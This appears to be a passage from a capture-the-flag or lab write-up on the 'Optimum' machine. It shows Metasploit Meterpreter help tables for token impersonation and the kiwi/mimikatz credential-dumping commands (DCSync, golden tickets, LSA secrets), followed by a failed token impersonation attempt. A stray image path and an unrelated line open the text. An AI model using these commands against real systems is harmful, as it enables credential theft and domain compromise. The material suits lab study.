 add_localgroup_user       Attempt to add a user to a local group with all tokens
add_user                  Attempt to add a user with all tokens
impersonate_token         Impersonate specified token
list_tokens               List tokens available under current user context
snarf_hashes              Snarf challenge/response hashes for every token
File System burpCerts
Kiwi Commands
=============
Command                   Description
-------                   -----------
creds_all                 Retrieve all credentials (parsed)
creds_kerberos            Retrieve Kerberos creds (parsed)
creds_livessp             Retrieve Live SSP creds
creds_msv                 Retrieve LM/NTLM creds (parsed)
creds_ssp                 Retrieve SSP creds
creds_tspkg               Retrieve TsPkg creds (parsed)
creds_wdigest             Retrieve WDigest creds (parsed)
dcsync                    Retrieve user account information via DCSync (unparsed)
dcsync_ntlm               Retrieve user account NTLM hash, SID and RID via DCSync
golden_ticket_create      Create a golden kerberos ticket
kerberos_ticket_list      List all kerberos tickets (unparsed)
kerberos_ticket_purge     Purge any in-use kerberos tickets
kerberos_ticket_use       Use a kerberos ticket
kiwi_cmd                  Execute an arbitrary mimikatz command (unparsed)
lsa_dump_sam              Dump LSA SAM (unparsed)
lsa_dump_secrets          Dump LSA secrets (unparsed)
password_change           Change the password/hash of a user
wifi_list                 List wifi profiles/creds for the current user
wifi_list_shared          List shared wifi profiles/creds (requires SYSTEM)
For more info on a specific command, use <command> -h or help <command>.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
OPTIMUM\kostas
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token OPTIMUM\kostas
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[-] User token OPTIMUMkostas not found
meterpreter >